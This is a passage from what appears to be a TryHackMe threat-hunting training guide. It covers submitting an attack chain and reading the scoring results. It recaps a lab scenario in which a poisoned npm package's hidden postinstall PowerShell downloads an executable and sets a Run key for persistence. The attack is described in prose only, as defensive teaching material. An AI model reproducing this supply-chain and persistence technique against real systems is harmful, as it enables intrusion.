| They staged a payload for later execution | The script fetches SystemHealthUpdater.exe into AppData and sets it up to run later, and nothing in the logs shows it running yet |
Yes |
| They established | The Windows Update Monitor Run key starts that file every time Tom logs in | Yes |
Every claim has evidence behind it, and each stage leads straight into the next. So the hypothesis is proven.
Notice that we only called it proven after checking each part. If the logs had shown the package install but no Run key, we'd only have part of the story, and the hypothesis would need a closer look before calling it either way.
Submitting the Attack Chain
Go back to the Timeline. With all three stages in place, click Submit attack chain at the top.

This takes you to the Threat report page, which has three parts:
- Hypothesis: the hypothesis again, with the question "Has the hypothesis been proven?" and two options, Proven and Disproven.
- Attack chain: your three stages. If you want to change something, click Edit attack chain to go back to the Timeline.
- Threat report: a report about the attack, written by from the stages you submitted. It's there for you to read, and you don't need to do anything with it.
The report takes about a minute to generate, and Submit findings stays grayed out until it's done. That's normal, so wait for the report to appear.
Then give it a read. It turns your three stages into one story, and it's a quick way to check that your stages make sense together. If the report gets something wrong, that's usually a sign that one of your descriptions is missing a detail.
Submitting Your Findings
When you're happy with everything, select Proven, then click Submit findings at the bottom of the page, under the report.

There's no confirmation step. As soon as you click Submit findings, the hunt ends, and you can't go back and change anything. So check your stages once more before you click. Task 8 covers what you'll see next.
Was the hypothesis proven or disproven?
After you click Submit findings, a message tells you that your score is being calculated and feedback is on the way. It takes a little while. Once it's ready, you land on the results screen.
The Results Screen
The top of the page sums up your hunt: whether the investigation was successful, the points you earned, and how long you took. If you validated the hypothesis and rebuilt the attack chain, it says "Investigation successful: You cracked the case!"

Below that, the Hypothesis section shows your answer to "Has the hypothesis been proven?" and the points it earned. Then comes the Attack chain, with the points for your stages.
Overall Analysis
Under the attack chain is the Overall analysis. It looks at all your stages together and points out what you did well and what you could add next time. It's generated by , based on the stages you submitted.

The Analysis for Each Stage
Each of your stages is listed below the overall analysis. Click View analysis on a stage to see the points you earned for each field: the timestamp, the tactic, the technique, the user, the asset, the IOCs, and the description. Underneath your description is the Description analysis, the AI's feedback on what you wrote.

Your analysis will be different from the one in the screenshot, because it's based on the stages you wrote.
The description analysis looks for specific details about the step, the same five Ws you've been covering: who was involved, what happened, when and where it happened, and why. The analysis can only work with what you write. If your description leaves something out, like the user or the registry key, it can't give you credit for it, and its feedback will be more general. The more detail you include, and the more clearly you explain what the attacker did, the more points you'll earn and the more useful the feedback will be.
How Much Did You Find?
At the bottom of the page are three charts:
- Technique/tactics identified: how many of the tactics and techniques you got right.
- Compromised assets detected: how many of the affected machines you found.
- Indicators of compromise [IOCs] detected: how many of the expected IOCs you listed.

Click View breakdown under a chart to see exactly what you found and what you missed. The breakdown is the most useful one. It lists every IOC the scenario expected, with a tick or a cross next to each, so you can see if one slipped through.
The IOCs are split into two groups. Host based ones are found on a machine, like the package or the registry key, and Network based ones are things like the attacker's domain. In the screenshot below, we left the decoded script out of Stage 2 on purpose, so the breakdown marks it as missed.
Don't worry if you didn't get everything right this time. Use the feedback to see which details were missing, and include them in your next hunt. When you're done, click Return to homepage at the top.
Congratulations, you've finished your first threat hunt!
Which button under each chart shows exactly what you found and what you missed?
Before you move on, here's a quick recap of what you did.
What We Did
Let's look back at the attack chain you built:
| Stage | What happened | Tactic | Technique |
|---|---|---|---|
| 1 | Tom installed the poisoned npm package healthchk-lib@1.0.1 |
Initial Access | Supply Chain Compromise (T1195) |
| 2 | Its postinstall script ran hidden, encoded PowerShell that downloaded SystemHealthUpdater.exe |
Execution | Command and Scripting Interpreter (T1059) |
| 3 | The same script added a Windows Update Monitor Run key to start that file at every login | Persistence | Boot or Logon Autostart Execution (T1547) |
All of it happened in about five seconds, on one machine, while Tom was following a website tutorial. Nothing crashed, and nothing looked wrong. The only way to catch it was to go looking.
Habits Worth Keeping
These will help you in every hunt, not just this one:
- Read the hypothesis and the IOCs first. Split the hypothesis into separate claims, and use the IOCs as your first searches.
- Check the time range when a search comes back empty. Scenario logs are often old, so Splunk needs to be on All time to find them.
- Know which field identifies the machine. Here it was
ComputerName, nothost. Click through the fields list before you build a search on one. - Follow the chain. One event's parent or child is often the next step. The PowerShell command line never mentioned the package. The parent and child processes are what tied the two together.
- Decode what's hidden. An encoded command is the attacker telling you where to look.
- Don't trust a pattern on its own. Both Run key changes matched the same search, and only one was malicious.
- Use the documentation to put names to accounts. The logs said
itadmin-tomonpaw-tom. The employee table told us that was Tom Whiskers. - Cover the five Ws. Who, what, when, where, and why. The more of them each stage description answers, the more useful your feedback will be.
What's Next?
If you want another hunt, try Typo Snare. It's the other free scenario, and a much bigger one: a trojanized download that turns into credential theft, lateral movement across the network, and ransomware, with twenty stages to piece together.
I'm ready for my next hunt!
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in